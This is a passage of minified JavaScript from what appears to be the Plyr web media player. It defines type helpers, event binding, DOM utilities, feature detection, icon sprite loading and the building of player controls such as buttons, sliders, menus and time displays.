        return o(e) === String;
      },
      d = function (e) {
        return Array.isArray(e);
      },
      h = function (e) {
        return r(e, NodeList);
      },
      p = function (e) {
        return (
          l(e) ||
          ((u(e) || d(e) || h(e)) && !e.length) ||
          (c(e) && !Object.keys(e).length)
        );
      },
      m = {
        nullOrUndefined: l,
        object: c,
        number: function (e) {
          return o(e) === Number && !Number.isNaN(e);
        },
        string: u,
        boolean: function (e) {
          return o(e) === Boolean;
        },
        function: function (e) {
          return o(e) === Function;
        },
        array: d,
        weakMap: function (e) {
          return r(e, WeakMap);
        },
        nodeList: h,
        element: function (e) {
          return r(e, Element);
        },
        textNode: function (e) {
          return o(e) === Text;
        },
        event: function (e) {
          return r(e, Event);
        },
        keyboardEvent: function (e) {
          return r(e, KeyboardEvent);
        },
        cue: function (e) {
          return r(e, window.TextTrackCue) || r(e, window.VTTCue);
        },
        track: function (e) {
          return r(e, TextTrack) || (!l(e) && u(e.kind));
        },
        url: function (e) {
          if (r(e, window.URL)) return !0;
          if (!u(e)) return !1;
          var t = e;
          (e.startsWith("http://") && e.startsWith("https://")) ||
            (t = "http://".concat(e));
          try {
            return !p(new URL(t).hostname);
          } catch (e) {
            return !1;
          }
        },
        empty: p,
      },
      f = (function () {
        var e = !1;
        try {
          var t = Object.defineProperty({}, "passive", {
            get: function () {
              return (e = !0), null;
            },
          });
          window.addEventListener("test", null, t),
            window.removeEventListener("test", null, t);
        } catch (e) {}
        return e;
      })();
    function g(e, t, n) {
      var i = this,
        a = arguments.length > 3 && void 0 !== arguments[3] && arguments[3],
        s = !(arguments.length > 4 && void 0 !== arguments[4]) || arguments[4],
        o = arguments.length > 5 && void 0 !== arguments[5] && arguments[5];
      if (e && "addEventListener" in e && !m.empty(t) && m.function(n)) {
        var r = t.split(" "),
          l = o;
        f && (l = { passive: s, capture: o }),
          r.forEach(function (t) {
            i &&
              i.eventListeners &&
              a &&
              i.eventListeners.push({
                element: e,
                type: t,
                callback: n,
                options: l,
              }),
              e[a ? "addEventListener" : "removeEventListener"](t, n, l);
          });
      }
    }
    function y(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !0, i, a);
    }
    function v(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(this, e, t, n, !1, i, a);
    }
    function b(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 ? arguments[2] : void 0,
        i = !(arguments.length > 3 && void 0 !== arguments[3]) || arguments[3],
        a = arguments.length > 4 && void 0 !== arguments[4] && arguments[4];
      g.call(
        this,
        e,
        t,
        function s() {
          v(e, t, s, i, a);
          for (var o = arguments.length, r = new Array(o), l = 0; l < o; l++)
            r[l] = arguments[l];
          n.apply(this, r);
        },
        !0,
        i,
        a
      );
    }
    function k(e) {
      var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2],
        i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : {};
      if (m.element(e) && !m.empty(t)) {
        var a = new CustomEvent(t, {
          bubbles: n,
          detail: Object.assign({}, i, { plyr: this }),
        });
        e.dispatchEvent(a);
      }
    }
    function w(e, t) {
      var n = e.length ? e : [e];
      Array.from(n)
        .reverse()
        .forEach(function (e, n) {
          var i = n > 0 ? t.cloneNode(!0) : t,
            a = e.parentNode,
            s = e.nextSibling;
          i.appendChild(e), s ? a.insertBefore(i, s) : a.appendChild(i);
        });
    }
    function T(e, t) {
      m.element(e) &&
        !m.empty(t) &&
        Object.entries(t)
          .filter(function (e) {
            var t = a(e, 2)[1];
            return !m.nullOrUndefined(t);
          })
          .forEach(function (t) {
            var n = a(t, 2),
              i = n[0],
              s = n[1];
            return e.setAttribute(i, s);
          });
    }
    function A(e, t, n) {
      var i = document.createElement(e);
      return m.object(t) && T(i, t), m.string(n) && (i.innerText = n), i;
    }
    function E(e, t, n, i) {
      m.element(t) && t.appendChild(A(e, n, i));
    }
    function P(e) {
      m.nodeList(e) || m.array(e)
        ? Array.from(e).forEach(P)
        : m.element(e) &&
          m.element(e.parentNode) &&
          e.parentNode.removeChild(e);
    }
    function C(e) {
      if (m.element(e))
        for (var t = e.childNodes.length; t > 0; )
          e.removeChild(e.lastChild), (t -= 1);
    }
    function S(e, t) {
      return m.element(t) && m.element(t.parentNode) && m.element(e)
        ? (t.parentNode.replaceChild(e, t), e)
        : null;
    }
    function M(e, t) {
      if (!m.string(e) || m.empty(e)) return {};
      var n = {},
        i = t;
      return (
        e.split(",").forEach(function (e) {
          var t = e.trim(),
            a = t.replace(".", ""),
            s = t.replace(/[[\]]/g, "").split("="),
            o = s[0],
            r = s.length > 1 ? s[1].replace(/["']/g, "") : "";
          switch (t.charAt(0)) {
            case ".":
              m.object(i) && m.string(i.class) && (i.class += " ".concat(a)),
                (n.class = a);
              break;
            case "#":
              n.id = t.replace("#", "");
              break;
            case "[":
              n[o] = r;
          }
        }),
        n
      );
    }
    function N(e, t) {
      if (m.element(e)) {
        var n = t;
        m.boolean(n) || (n = !e.hidden),
          n ? e.setAttribute("hidden", "") : e.removeAttribute("hidden");
      }
    }
    function L(e, t, n) {
      if (m.nodeList(e))
        return Array.from(e).map(function (e) {
          return L(e, t, n);
        });
      if (m.element(e)) {
        var i = "toggle";
        return (
          void 0 !== n && (i = n ? "add" : "remove"),
          e.classList[i](t),
          e.classList.contains(t)
        );
      }
      return !1;
    }
    function x(e, t) {
      return m.element(e) && e.classList.contains(t);
    }
    function I(e, t) {
      return function () {
        return Array.from(document.querySelectorAll(t)).includes(this);
      }.call(e, t);
    }
    function _(e) {
      return this.elements.container.querySelectorAll(e);
    }
    function j(e) {
      return this.elements.container.querySelector(e);
    }
    function O() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : null,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
      m.element(e) &&
        (e.focus({ preventScroll: !0 }),
        t && L(e, this.config.classNames.tabFocus));
    }
    var q,
      R,
      B,
      D =
        ((q = document.createElement("span")),
        (R = {
          WebkitTransition: "webkitTransitionEnd",
          MozTransition: "transitionend",
          OTransition: "oTransitionEnd otransitionend",
          transition: "transitionend",
        }),
        (B = Object.keys(R).find(function (e) {
          return void 0 !== q.style[e];
        })),
        !!m.string(B) && R[B]);
    function H(e) {
      setTimeout(function () {
        try {
          N(e, !0), e.offsetHeight, N(e, !1);
        } catch (e) {}
      }, 0);
    }
    var V,
      F = {
        isIE: !!document.documentMode,
        isWebkit:
          "WebkitAppearance" in document.documentElement.style &&
          !/Edge/.test(navigator.userAgent),
        isIPhone: /(iPhone|iPod)/gi.test(navigator.platform),
        isIos: /(iPad|iPhone|iPod)/gi.test(navigator.platform),
      },
      U = {
        "audio/ogg": "vorbis",
        "audio/wav": "1",
        "video/webm": "vp8, vorbis",
        "video/mp4": "avc1.42E01E, mp4a.40.2",
        "video/ogg": "theora",
      },
      W = {
        audio: "canPlayType" in document.createElement("audio"),
        video: "canPlayType" in document.createElement("video"),
        check: function (e, t, n) {
          var i = F.isIPhone && n && W.playsinline,
            a = W[e] || "html5" !== t;
          return {
            api: a,
            ui: a && W.rangeInput && ("video" !== e || !F.isIPhone || i),
          };
        },
        pip: !(
          F.isIPhone ||
          (!m.function(A("video").webkitSetPresentationMode) &&
            (!document.pictureInPictureEnabled ||
              A("video").disablePictureInPicture))
        ),
        airplay: m.function(window.WebKitPlaybackTargetAvailabilityEvent),
        playsinline: "playsInline" in document.createElement("video"),
        mime: function (e) {
          var t = a(e.split("/"), 1)[0],
            n = e;
          if (!this.isHTML5 || t !== this.type) return !1;
          Object.keys(U).includes(n) && (n += '; codecs="'.concat(U[e], '"'));
          try {
            return Boolean(n && this.media.canPlayType(n).replace(/no/, ""));
          } catch (e) {
            return !1;
          }
        },
        textTracks: "textTracks" in document.createElement("video"),
        rangeInput:
          ((V = document.createElement("input")),
          (V.type = "range"),
          "range" === V.type),
        touch: "ontouchstart" in document.documentElement,
        transitions: !1 !== D,
        reducedMotion:
          "matchMedia" in window &&
          window.matchMedia("(prefers-reduced-motion)").matches,
      },
      z = {
        getSources: function () {
          var e = this;
          return this.isHTML5
            ? Array.from(this.media.querySelectorAll("source")).filter(
                function (t) {
                  return W.mime.call(e, t.getAttribute("type"));
                }
              )
            : [];
        },
        getQualityOptions: function () {
          return z.getSources
            .call(this)
            .map(function (e) {
              return Number(e.getAttribute("size"));
            })
            .filter(Boolean);
        },
        extend: function () {
          if (this.isHTML5) {
            var e = this;
            Object.defineProperty(e.media, "quality", {
              get: function () {
                var t = z.getSources.call(e).find(function (t) {
                  return t.getAttribute("src") === e.source;
                });
                return t && Number(t.getAttribute("size"));
              },
              set: function (t) {
                var n = z.getSources.call(e).find(function (e) {
                  return Number(e.getAttribute("size")) === t;
                });
                if (n) {
                  var i = e.media,
                    a = i.currentTime,
                    s = i.paused,
                    o = i.preload,
                    r = i.readyState;
                  (e.media.src = n.getAttribute("src")),
                    ("none" !== o || r) &&
                      (e.once("loadedmetadata", function () {
                        (e.currentTime = a), s || e.play();
                      }),
                      e.media.load()),
                    k.call(e, e.media, "qualitychange", !1, { quality: t });
                }
              },
            });
          }
        },
        cancelRequests: function () {
          this.isHTML5 &&
            (P(z.getSources.call(this)),
            this.media.setAttribute("src", this.config.blankVideo),
            this.media.load(),
            this.debug.log("Cancelled network requests"));
        },
      };
    function K(e) {
      return m.array(e)
        ? e.filter(function (t, n) {
            return e.indexOf(t) === n;
          })
        : e;
    }
    function Y(e, t) {
      return t.split(".").reduce(function (e, t) {
        return e && e[t];
      }, e);
    }
    function J() {
      for (
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
          t = arguments.length,
          n = new Array(t > 1 ? t - 1 : 0),
          a = 1;
        a < t;
        a++
      )
        n[a - 1] = arguments[a];
      if (!n.length) return e;
      var s = n.shift();
      return m.object(s)
        ? (Object.keys(s).forEach(function (t) {
            m.object(s[t])
              ? (Object.keys(e).includes(t) || Object.assign(e, i({}, t, {})),
                J(e[t], s[t]))
              : Object.assign(e, i({}, t, s[t]));
          }),
          J.apply(void 0, [e].concat(n)))
        : e;
    }
    function Q(e) {
      for (
        var t = arguments.length, n = new Array(t > 1 ? t - 1 : 0), i = 1;
        i < t;
        i++
      )
        n[i - 1] = arguments[i];
      return m.empty(e)
        ? e
        : e.toString().replace(/{(\d+)}/g, function (e, t) {
            return n[t].toString();
          });
    }
    function $() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
        t = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "",
        n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "";
      return e.replace(
        new RegExp(
          t.toString().replace(/([.*+?^=!:${}()|[\]\/\\])/g, "\\$1"),
          "g"
        ),
        n.toString()
      );
    }
    function G() {
      return (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      )
        .toString()
        .replace(/\w\S*/g, function (e) {
          return e.charAt(0).toUpperCase() + e.substr(1).toLowerCase();
        });
    }
    function X() {
      var e = (
        arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
      ).toString();
      return (
        (e = (function () {
          var e = (
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : ""
          ).toString();
          return (
            (e = $(e, "-", " ")), (e = $(e, "_", " ")), $((e = G(e)), " ", "")
          );
        })(e))
          .charAt(0)
          .toLowerCase() + e.slice(1)
      );
    }
    function Z(e) {
      var t = document.createElement("div");
      return t.appendChild(e), t.innerHTML;
    }
    var ee = {
        pip: "PIP",
        airplay: "AirPlay",
        html5: "HTML5",
        vimeo: "Vimeo",
        youtube: "YouTube",
      },
      te = function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
        if (m.empty(e) || m.empty(t)) return "";
        var n = Y(t.i18n, e);
        if (m.empty(n)) return Object.keys(ee).includes(e) ? ee[e] : "";
        var i = { "{seektime}": t.seekTime, "{title}": t.title };
        return (
          Object.entries(i).forEach(function (e) {
            var t = a(e, 2),
              i = t[0],
              s = t[1];
            n = $(n, i, s);
          }),
          n
        );
      },
      ne = (function () {
        function t(n) {
          e(this, t),
            (this.enabled = n.config.storage.enabled),
            (this.key = n.config.storage.key);
        }
        return (
          n(
            t,
            [
              {
                key: "get",
                value: function (e) {
                  if (!t.supported || !this.enabled) return null;
                  var n = window.localStorage.getItem(this.key);
                  if (m.empty(n)) return null;
                  var i = JSON.parse(n);
                  return m.string(e) && e.length ? i[e] : i;
                },
              },
              {
                key: "set",
                value: function (e) {
                  if (t.supported && this.enabled && m.object(e)) {
                    var n = this.get();
                    m.empty(n) && (n = {}),
                      J(n, e),
                      window.localStorage.setItem(this.key, JSON.stringify(n));
                  }
                },
              },
            ],
            [
              {
                key: "supported",
                get: function () {
                  try {
                    if (!("localStorage" in window)) return !1;
                    return (
                      window.localStorage.setItem("___test", "___test"),
                      window.localStorage.removeItem("___test"),
                      !0
                    );
                  } catch (e) {
                    return !1;
                  }
                },
              },
            ]
          ),
          t
        );
      })();
    function ie(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "text";
      return new Promise(function (n, i) {
        try {
          var a = new XMLHttpRequest();
          if (!("withCredentials" in a)) return;
          a.addEventListener("load", function () {
            if ("text" === t)
              try {
                n(JSON.parse(a.responseText));
              } catch (e) {
                n(a.responseText);
              }
            else n(a.response);
          }),
            a.addEventListener("error", function () {
              throw new Error(a.status);
            }),
            a.open("GET", e, !0),
            (a.responseType = t),
            a.send();
        } catch (e) {
          i(e);
        }
      });
    }
    function ae(e, t) {
      if (m.string(e)) {
        var n = m.string(t),
          i = function () {
            return null !== document.getElementById(t);
          },
          a = function (e, t) {
            (e.innerHTML = t),
              (n && i()) ||
                document.body.insertAdjacentElement("afterbegin", e);
          };
        if (!n || !i()) {
          var s = ne.supported,
            o = document.createElement("div");
          if ((o.setAttribute("hidden", ""), n && o.setAttribute("id", t), s)) {
            var r = window.localStorage.getItem(
              "".concat("cache", "-").concat(t)
            );
            if (null !== r) {
              var l = JSON.parse(r);
              a(o, l.content);
            }
          }
          ie(e)
            .then(function (e) {
              m.empty(e) ||
                (s &&
                  window.localStorage.setItem(
                    "".concat("cache", "-").concat(t),
                    JSON.stringify({ content: e })
                  ),
                a(o, e));
            })
            .catch(function () {});
        }
      }
    }
    var se = function (e) {
        return parseInt((e / 60 / 60) % 60, 10);
      },
      oe = function (e) {
        return parseInt((e / 60) % 60, 10);
      },
      re = function (e) {
        return parseInt(e % 60, 10);
      };
    function le() {
      var e =
          arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
        t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
        n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
      if (!m.number(e)) return le(null, t, n);
      var i = function (e) {
          return "0".concat(e).slice(-2);
        },
        a = se(e),
        s = oe(e),
        o = re(e);
      return (
        (a = t || a > 0 ? "".concat(a, ":") : ""),
        ""
          .concat(n && e > 0 ? "-" : "")
          .concat(a)
          .concat(i(s), ":")
          .concat(i(o))
      );
    }
    var ce = {
      getIconUrl: function () {
        var e =
          new URL(this.config.iconUrl, window.location).host !==
            window.location.host ||
          (F.isIE && !window.svg4everybody);
        return { url: this.config.iconUrl, cors: e };
      },
      findElements: function () {
        try {
          return (
            (this.elements.controls = j.call(
              this,
              this.config.selectors.controls.wrapper
            )),
            (this.elements.buttons = {
              play: _.call(this, this.config.selectors.buttons.play),
              pause: j.call(this, this.config.selectors.buttons.pause),
              restart: j.call(this, this.config.selectors.buttons.restart),
              rewind: j.call(this, this.config.selectors.buttons.rewind),
              fastForward: j.call(
                this,
                this.config.selectors.buttons.fastForward
              ),
              mute: j.call(this, this.config.selectors.buttons.mute),
              pip: j.call(this, this.config.selectors.buttons.pip),
              airplay: j.call(this, this.config.selectors.buttons.airplay),
              settings: j.call(this, this.config.selectors.buttons.settings),
              captions: j.call(this, this.config.selectors.buttons.captions),
              fullscreen: j.call(
                this,
                this.config.selectors.buttons.fullscreen
              ),
            }),
            (this.elements.progress = j.call(
              this,
              this.config.selectors.progress
            )),
            (this.elements.inputs = {
              seek: j.call(this, this.config.selectors.inputs.seek),
              volume: j.call(this, this.config.selectors.inputs.volume),
            }),
            (this.elements.display = {
              buffer: j.call(this, this.config.selectors.display.buffer),
              currentTime: j.call(
                this,
                this.config.selectors.display.currentTime
              ),
              duration: j.call(this, this.config.selectors.display.duration),
            }),
            m.element(this.elements.progress) &&
              (this.elements.display.seekTooltip =
                this.elements.progress.querySelector(
                  ".".concat(this.config.classNames.tooltip)
                )),
            !0
          );
        } catch (e) {
          return (
            this.debug.warn(
              "It looks like there is a problem with your custom controls HTML",
              e
            ),
            this.toggleNativeControls(!0),
            !1
          );
        }
      },
      createIcon: function (e, t) {
        var n = ce.getIconUrl.call(this),
          i = ""
            .concat(n.cors ? "" : n.url, "#")
            .concat(this.config.iconPrefix),
          a = document.createElementNS("http://www.w3.org/2000/svg", "svg");
        T(a, J(t, { role: "presentation", focusable: "false" }));
        var s = document.createElementNS("http://www.w3.org/2000/svg", "use"),
          o = "".concat(i, "-").concat(e);
        return (
          "href" in s &&
            s.setAttributeNS("http://www.w3.org/1999/xlink", "href", o),
          s.setAttributeNS("http://www.w3.org/1999/xlink", "xlink:href", o),
          a.appendChild(s),
          a
        );
      },
      createLabel: function (e) {
        var t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
          n = te(e, this.config);
        return A(
          "span",
          Object.assign({}, t, {
            class: [t.class, this.config.classNames.hidden]
              .filter(Boolean)
              .join(" "),
          }),
          n
        );
      },
      createBadge: function (e) {
        if (m.empty(e)) return null;
        var t = A("span", { class: this.config.classNames.menu.value });
        return (
          t.appendChild(
            A("span", { class: this.config.classNames.menu.badge }, e)
          ),
          t
        );
      },
      createButton: function (e, t) {
        var n = Object.assign({}, t),
          i = X(e),
          a = {
            element: "button",
            toggle: !1,
            label: null,
            icon: null,
            labelPressed: null,
            iconPressed: null,
          };
        switch (
          (["element", "icon", "label"].forEach(function (e) {
            Object.keys(n).includes(e) && ((a[e] = n[e]), delete n[e]);
          }),
          "button" !== a.element ||
            Object.keys(n).includes("type") ||
            (n.type = "button"),
          Object.keys(n).includes("class")
            ? n.class.includes(this.config.classNames.control) ||
              (n.class += " ".concat(this.config.classNames.control))
            : (n.class = this.config.classNames.control),
          e)
        ) {
          case "play":
            (a.toggle = !0),
              (a.label = "play"),
              (a.labelPressed = "pause"),
              (a.icon = "play"),
              (a.iconPressed = "pause");
            break;
          case "mute":
            (a.toggle = !0),
              (a.label = "mute"),
              (a.labelPressed = "unmute"),
              (a.icon = "volume"),
              (a.iconPressed = "muted");
            break;
          case "captions":
            (a.toggle = !0),
              (a.label = "enableCaptions"),
              (a.labelPressed = "disableCaptions"),
              (a.icon = "captions-off"),
              (a.iconPressed = "captions-on");
            break;
          case "fullscreen":
            (a.toggle = !0),
              (a.label = "enterFullscreen"),
              (a.labelPressed = "exitFullscreen"),
              (a.icon = "enter-fullscreen"),
              (a.iconPressed = "exit-fullscreen");
            break;
          case "play-large":
            (n.class += " ".concat(
              this.config.classNames.control,
              "--overlaid"
            )),
              (i = "play"),
              (a.label = "play"),
              (a.icon = "play");
            break;
          default:
            m.empty(a.label) && (a.label = i), m.empty(a.icon) && (a.icon = e);
        }
        var s = A(a.element);
        return (
          a.toggle
            ? (s.appendChild(
                ce.createIcon.call(this, a.iconPressed, {
                  class: "icon--pressed",
                })
              ),
              s.appendChild(
                ce.createIcon.call(this, a.icon, { class: "icon--not-pressed" })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.labelPressed, {
                  class: "label--pressed",
                })
              ),
              s.appendChild(
                ce.createLabel.call(this, a.label, {
                  class: "label--not-pressed",
                })
              ))
            : (s.appendChild(ce.createIcon.call(this, a.icon)),
              s.appendChild(ce.createLabel.call(this, a.label))),
          J(n, M(this.config.selectors.buttons[i], n)),
          T(s, n),
          "play" === i
            ? (m.array(this.elements.buttons[i]) ||
                (this.elements.buttons[i] = []),
              this.elements.buttons[i].push(s))
            : (this.elements.buttons[i] = s),
          s
        );
      },
      createRange: function (e, t) {
        var n = A(
          "input",
          J(
            M(this.config.selectors.inputs[e]),
            {
              type: "range",
              min: 0,
              max: 100,
              step: 0.01,
              value: 0,
              autocomplete: "off",
              role: "slider",
              "aria-label": te(e, this.config),
              "aria-valuemin": 0,
              "aria-valuemax": 100,
              "aria-valuenow": 0,
            },
            t
          )
        );
        return (
          (this.elements.inputs[e] = n), ce.updateRangeFill.call(this, n), n
        );
      },
      createProgress: function (e, t) {
        var n = A(
          "progress",
          J(
            M(this.config.selectors.display[e]),
            {
              min: 0,
              max: 100,
              value: 0,
              role: "presentation",
              "aria-hidden": !0,
            },
            t
          )
        );
        if ("volume" !== e) {
          n.appendChild(A("span", null, "0"));
          var i = { played: "played", buffer: "buffered" }[e],
            a = i ? te(i, this.config) : "";
          n.innerText = "% ".concat(a.toLowerCase());
        }
        return (this.elements.display[e] = n), n;
      },
      createTime: function (e) {
        var t = M(this.config.selectors.display[e]),
          n = A(
            "div",
            J(t, {
              class: ""
                .concat(this.config.classNames.display.time, " ")
                .concat(t.class ? t.class : "")
                .trim(),
              "aria-label": te(e, this.config),
            }),
            "00:00"
          );
        return (this.elements.display[e] = n), n;
      },
      bindMenuItemShortcuts: function (e, t) {
        var n = this;
        y(
          e,
          "keydown keyup",
          function (i) {
            if (
              [32, 38, 39, 40].includes(i.which) &&
              (i.preventDefault(), i.stopPropagation(), "keydown" !== i.type)
            ) {
              var a,
                s = I(e, '[role="menuitemradio"]');
              if (!s && [32, 39].includes(i.which))
                ce.showMenuPanel.call(n, t, !0);
              else
                32 !== i.which &&
                  (40 === i.which || (s && 39 === i.which)
                    ? ((a = e.nextElementSibling),
                      m.element(a) || (a = e.parentNode.firstElementChild))
                    : ((a = e.previousElementSibling),
                      m.element(a) || (a = e.parentNode.lastElementChild)),
                  O.call(n, a, !0));
            }
          },
          !1
        ),
          y(e, "keyup", function (e) {
            13 === e.which && ce.focusFirstMenuItem.call(n, null, !0);
          });
      },
      createMenuItem: function (e) {
        var t = this,
          n = e.value,
          i = e.list,
          a = e.type,
          s = e.title,
          o = e.badge,
          r = void 0 === o ? null : o,
          l = e.checked,
          c = void 0 !== l && l,
          u = M(this.config.selectors.inputs[a]),
          d = A(
            "button",
            J(u, {
              type: "button",
              role: "menuitemradio",
              class: ""
                .concat(this.config.classNames.control, " ")
                .concat(u.class ? u.class : "")
                .trim(),
              "aria-checked": c,
              value: n,
            })
          ),
          h = A("span");
        (h.innerHTML = s),
          m.element(r) && h.appendChild(r),
          d.appendChild(h),
          Object.defineProperty(d, "checked", {
            enumerable: !0,
            get: function () {
              return "true" === d.getAttribute("aria-checked");
            },
            set: function (e) {
              e &&
                Array.from(d.parentNode.children)
                  .filter(function (e) {
                    return I(e, '[role="menuitemradio"]');
                  })
                  .forEach(function (e) {
                    return e.setAttribute("aria-checked", "false");
                  }),
                d.setAttribute("aria-checked", e ? "true" : "false");
            },
          }),
          this.listeners.bind(
            d,
            "click keyup",
            function (e) {
              if (!m.keyboardEvent(e) || 32 === e.which) {
                switch (
                  (e.preventDefault(), e.stopPropagation(), (d.checked = !0), a)
                ) {
                  case "language":
                    t.currentTrack = Number(n);
                    break;
                  case "quality":
                    t.quality = n;
                    break;
                  case "speed":
                    t.speed = parseFloat(n);
                }
                ce.showMenuPanel.call(t, "home", m.keyboardEvent(e));
              }
            },
            a,
            !1
          ),
          ce.bindMenuItemShortcuts.call(this, d, a),
          i.appendChild(d);
      },
      formatTime: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0,
          t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        return m.number(e) ? le(e, se(this.duration) > 0, t) : e;
      },
      updateTimeDisplay: function () {
        var e =
            arguments.length > 0 && void 0 !== arguments[0]
              ? arguments[0]
              : null,
          t =
            arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0,
          n = arguments.length > 2 && void 0 !== arguments[2] && arguments[2];
        m.element(e) && m.number(t) && (e.innerText = ce.formatTime(t, n));
      },
      updateVolume: function () {
        this.supported.ui &&
          (m.element(this.elements.inputs.volume) &&
            ce.setRange.call(
              this,
              this.elements.inputs.volume,
              this.muted ? 0 : this.volume
            ),
          m.element(this.elements.buttons.mute) &&
            (this.elements.buttons.mute.pressed =
              this.muted || 0 === this.volume));
      },
      setRange: function (e) {
        var t =
          arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0;
        m.element(e) && ((e.value = t), ce.updateRangeFill.call(this, e));
      },
      updateProgress: function (e) {
        var t = this;
        if (this.supported.ui && m.event(e)) {
          var n,
            i,
            a = 0;
          if (e)
            switch (e.type) {
              case "timeupdate":
              case "seeking":
              case "seeked":
                (n = this.currentTime),
                  (i = this.duration),
                  (a =
                    0 === n || 0 === i || Number.isNaN(n) || Number.isNaN(i)
                      ? 0
                      : ((n / i) * 100).toFixed(2)),
                  "timeupdate" === e.type &&
                    ce.setRange.call(this, this.elements.inputs.seek, a);
                break;
              case "playing":
              case "progress":
                !(function (e, n) {
                  var i = m.number(n) ? n : 0,
                    a = m.element(e) ? e : t.elements.display.buffer;
                  if (m.element(a)) {
                    a.value = i;
                    var s = a.getElementsByTagName("span")[0];
                    m.element(s) && (s.childNodes[0].nodeValue = i);
                  }
                })(this.elements.display.buffer, 100 * this.buffered);
            }
        }
      },
      updateRangeFill: function (e) {
        var t = m.event(e) ? e.target : e;
        if (m.element(t) && "range" === t.getAttribute("type")) {
          if (I(t, this.config.selectors.inputs.seek)) {
            t.setAttribute("aria-valuenow", this.currentTime);
            var n = ce.formatTime(this.currentTime),
              i = ce.formatTime(this.duration),
              a = te("seekLabel", this.config);
            t.setAttribute(
              "aria-valuetext",
              a.replace("{currentTime}", n).replace("{duration}", i)
            );
          } else if (I(t, this.config.selectors.inputs.volume)) {
            var s = 100 * t.value;
            t.setAttribute("aria-valuenow", s),
              t.setAttribute("aria-valuetext", "".concat(s.toFixed(1), "%"));
          } else t.setAttribute("aria-valuenow", t.value);
          F.isWebkit &&
            t.style.setProperty(
              "--value",
              "".concat((t.value / t.max) * 100, "%")
            );
        }
      },
      updateSeekTooltip: function (e) {
        var t = this;
        if (
          this.config.tooltips.seek &&
          m.element(this.elements.inputs.seek) &&
          m.element(this.elements.display.seekTooltip) &&
          0 !== this.duration
        ) {
          var n = 0,
            i = this.elements.progress.getBoundingClientRect(),
            a = "".concat(this.config.classNames.tooltip, "--visible"),
            s = function (e) {
              L(t.elements.display.seekTooltip, a, e);
            };
          if (this.touch) s(!1);
          else {
            if (m.event(e)) n = (100 / i.width) * (e.pageX - i.left);
            else {
              if (!x(this.elements.display.seekTooltip, a)) return;
              n = parseFloat(this.elements.display.seekTooltip.style.left, 10);
            }
            n < 0 ? (n = 0) : n > 100 && (n = 100),
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.seekTooltip,
                (this.duration / 100) * n
              ),
              (this.elements.display.seekTooltip.style.left = "".concat(
                n,
                "%"
              )),
              m.event(e) &&
                ["mouseenter", "mouseleave"].includes(e.type) &&
                s("mouseenter" === e.type);
          }
        }
      },
      timeUpdate: function (e) {
        var t =
          !m.element(this.elements.display.duration) && this.config.invertTime;
        ce.updateTimeDisplay.call(
          this,
          this.elements.display.currentTime,
          t ? this.duration - this.currentTime : this.currentTime,
          t
        ),
          (e && "timeupdate" === e.type && this.media.seeking) ||
            ce.updateProgress.call(this, e);
      },
      durationUpdate: function () {
        if (
          this.supported.ui &&
          (this.config.invertTime || !this.currentTime)
        ) {
          if (this.duration >= Math.pow(2, 32))
            return (
              N(this.elements.display.currentTime, !0),
              void N(this.elements.progress, !0)
            );
          m.element(this.elements.inputs.seek) &&
            this.elements.inputs.seek.setAttribute(
              "aria-valuemax",
              this.duration
            );
          var e = m.element(this.elements.display.duration);
          !e &&
            this.config.displayDuration &&
            this.paused &&
            ce.updateTimeDisplay.call(
              this,
              this.elements.display.currentTime,
              this.duration
            ),
            e &&
              ce.updateTimeDisplay.call(
                this,
                this.elements.display.duration,
                this.duration
              ),
            ce.updateSeekTooltip.call(this);
        }
      },
      toggleMenuButton: function (e, t) {
        N(this.elements.settings.buttons[e], !t);
      },
      updateSetting: function (e, t, n) {
        var i = this.elements.settings.panels[e],
          a = null,
          s = t;
        if ("captions" === e) a = this.currentTrack;
        else {
          if (
            ((a = m.empty(n) ? this[e] : n),
            m.empty(a) && (a = this.config[e].default),
            !m.empty(this.options[e]) && !this.options[e].includes(a))
          )
            return void this.debug.warn(
              "Unsupported value of '".concat(a, "' for ").concat(e)
            );
          if (!this.config[e].options.includes(a))
            return void this.debug.warn(
              "Disabled value of '".concat(a, "' for ").concat(e)
            );
        }
        if (
          (m.element(s) || (s = i && i.querySelector('[role="menu"]')),
          m.element(s))
        ) {
          this.elements.settings.buttons[e].querySelector(
            ".".concat(this.config.classNames.menu.value)
          ).innerHTML = ce.getLabel.call(this, e, a);
          var o = s && s.querySelector('[value="'.concat(a, '"]'));
          m.element(o) && (o.checked = !0);
        }
